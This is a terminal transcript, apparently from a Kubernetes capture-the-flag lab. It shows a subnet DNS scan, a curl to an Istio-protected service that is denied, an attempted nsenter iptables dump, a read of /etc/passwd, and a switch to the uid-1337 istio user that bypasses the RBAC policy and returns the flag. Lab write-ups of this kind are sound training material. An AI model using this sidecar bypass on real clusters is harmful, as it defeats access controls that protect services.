 root@wiz-k8s-lan-party:~#
root@wiz-k8s-lan-party:~# dnscan -subnet 10.100.*.*
57470 / 65536 [------------------------------------------------------------------------------------
10.100.224.159 istio-protected-pod-service.k8s-lan-party.svc.cluster.local.
65501 / 65536 [------------------------------------------------------------------------------------
10.100.224.159 -> istio-protected-pod-service.k8s-lan-party.svc.cluster.local.
root@wiz-k8s-lan-party:~# curl istio-protected-pod-service.k8s-lan-party.svc.cluster.local
RBAC: access deniedroot@wiz-k8s-lan-party:~# sudo nsenter -t ${PROXY_PID} -n iptables-save
sudo: unable to resolve host wiz-k8s-lan-party: Name or service not known
sudo: unable to send audit message: Operation not permitted
nsenter: failed to parse pid: '-n'
root@wiz-k8s-lan-party:~# sudo nsenter -t ${PROXY_PID} -n iptables-save^C
root@wiz-k8s-lan-party:~# id
uid=0(root) gid=0(root) groups=0(root)
root@wiz-k8s-lan-party:~#
root@wiz-k8s-lan-party:~#  cat /etc/passwd | grep 1337
istio:x:1337:1337::/home/istio:/bin/sh
root@wiz-k8s-lan-party:~# su istio
$ curl istio-protected-pod-service.k8s-lan-party.svc.cluster.local
wiz_k8s_lan_party{only-leet-hex0rs-can-play-both-k8s-and-linux}$